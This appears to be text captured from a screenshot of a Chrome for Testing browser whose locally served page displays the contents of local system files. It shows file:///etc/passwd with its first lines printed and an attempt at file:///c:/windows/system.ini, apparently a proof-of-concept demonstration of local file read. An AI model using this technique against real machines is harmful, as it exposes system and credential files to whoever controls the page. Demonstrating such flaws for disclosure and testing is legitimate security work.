 127.0.0.1:8888/c.html
127.0.0.1:8888/c.html
Chrome 测试版 v114.0.5735.90 仅适用于自动测试。若要进行常规浏览，请使用可自… 下载 Chrome
remote web url:
http://127.0.0.1:8888/c.html
local file path:
file:///etc/passwd
local file content:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
local file path:
file:///c:/windows/system.ini
local file content: